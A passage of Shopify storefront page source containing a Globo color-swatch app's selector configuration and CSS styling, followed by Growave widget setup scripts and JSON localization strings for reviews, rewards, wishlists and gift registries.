.indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main,.product-card .product-card-content',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"],.product-card-content .product-title a[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}






.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
}



.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
/* Product Detail Page */


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #000000;
    background-color: #FFFFFF;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #58468c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #58468c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}













.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
}



.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/"</script><style></style></div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Product Reviews","search":"Search...","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Our customers love us","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"Browse products","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"Browse products","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Receive price drop and restock updates"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist","added_to_wishlist_button_text":"Added to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"NEW_CUSTOMER_ACCOUNTS"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
